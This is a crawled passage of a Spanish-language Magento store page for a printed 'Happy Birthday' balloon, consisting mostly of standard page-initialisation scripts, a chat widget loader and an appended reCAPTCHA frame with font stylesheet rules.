            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-423]": {
            "priceBox": {
                "priceConfig":  {"productId":423,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1260.5042006807,"adjustments":[]},"oldPrice":{"amount":1500,"adjustments":[]},"basePrice":{"amount":1260.5042006807,"adjustments":[]},"finalPrice":{"amount":1500,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","caption":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-azul.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-azul.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-azul.jpg","caption":"Globo Happy Birthday Radiante Azul Reflex R-12 Tinta Blanca","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-plata.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-plata.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-plata.jpg","caption":"Globo Happy Birthday Radiante Plata Reflex R-12 Tinta Blanca","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-verde.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-verde.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-verde.jpg","caption":"Globo Happy Birthday Radiante Verde Reflex R-12 Tinta Blanca","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado.jpg","caption":"globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado.jpg","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado-rosa.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado-rosa.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562-dorado-rosa.jpg","caption":"Globo Happy Birthday Radiante Dorado Rosa Reflex R-12 Tinta Blanca","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F423\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemsJvFssoqArray = document.querySelectorAll('#reviews');
    if(elemsJvFssoqArray.length !== 'undefined'){
        elemsJvFssoqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/423\/category\/13\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_423","catalog_product_view_sku_SYF33562","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ocasiones-y-temas\/ocasiones\/cumpleanos\/globo-happy-birthday-radiante-blanca-reflex-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"423":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/423\\\/\",\"data\":{\"product\":\"423\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/423\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"423\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~\"}}","required_options":null},"price_info":{"final_price":1500,"max_price":1500,"max_regular_price":1500,"minimal_regular_price":1500,"special_price":null,"minimal_price":1500,"regular_price":1500,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a01.500,00<\/span>","max_price":"<span class=\"price\">$\u00a01.500,00<\/span>","minimal_price":"<span class=\"price\">$\u00a01.500,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a01.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a01.500,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1260.5042006807,"max_price":1260.5042006807,"max_regular_price":1260.5042006807,"minimal_regular_price":1260.5042006807,"special_price":1260.5042006807,"minimal_price":1260.5042006807,"regular_price":1260.5042006807,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a01.260,50<\/span>","max_price":"<span class=\"price\">$\u00a01.260,50<\/span>","minimal_price":"<span class=\"price\">$\u00a01.260,50<\/span>","max_regular_price":"<span class=\"price\">$\u00a01.260,50<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a01.260,50<\/span>","regular_price":"<span class=\"price\">$\u00a01.260,50<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a01.500,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo Happy Birthday Radiante Impreso Blanco Colores Reflex R-12 por Unidad","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-happy-birthday-radiante-blanca-reflex-r12","id":423,"name":"Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-happy-birthday-radiante-blanca-reflex-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":423,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=qy0if5l5ttx2
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
